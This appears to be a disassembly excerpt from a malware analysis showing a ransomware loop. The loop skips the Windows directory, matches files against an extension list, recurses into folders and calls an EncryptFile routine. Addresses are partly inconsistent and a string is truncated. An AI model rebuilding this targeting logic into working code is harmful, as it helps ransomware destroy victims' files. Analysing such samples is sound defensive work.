 51A9A lea eax, [esp+878h+FileName]
51AA1 push eax
51AA2 push offset aCWindows ; "C:\\Windows;"
51AA7 call ebx ; StrStrIW
51AA9 test eax, eax
51AAB jnz short loc_FE51B25
0FE51AEB push eax
0FE51AEC lea eax, [esp+87Ch+var_208]
0FE51AF3 push offset aWs_ ; "%ws."
0FE51AF8 push eax ; LPWSTR
0FE51AF9 call ds:wsprintfW
0FE51AFF add esp, 0Ch
0FE51B02 lea eax, [esp+878h+var_208]
0FE51B09 push eax
0FE51B0A push offset a_3ds_7z_accdb_ ; ".3ds.7z.accdb.ai.asp.as
0FE51B0F call ebx ; StrStrIW
0FE51B11 test eax, eax
0FE51B13 jz short loc_FE51B25
mov eax, [ebp+arg_4]
push esi ; int
dec eax
push eax ; int
lea eax, [esp+880h+FileName]
push eax ; pszDir
call EncryptFiles ; if it's folder, call itself
jmp short loc_FE51B25
0FE51B15 push [ebp+arg_8] ; int
0FE51B18 lea eax, [esp+87Ch+FileName]
0FE51B1F push eax ; lpFileName
0FE51B20 call EncryptFile
0FE51B25
0FE51B25 loc_FE51B25:
0FE51B25 lea eax, [esp+878h+FindFileData]
0FE51B29 push eax ; lpFindFileData
0FE51B2A push [esp+87Ch+hFindFile] ; hFindFile
0FE51B2E call ds:FindNextFileW
0FE51B34 test eax, eax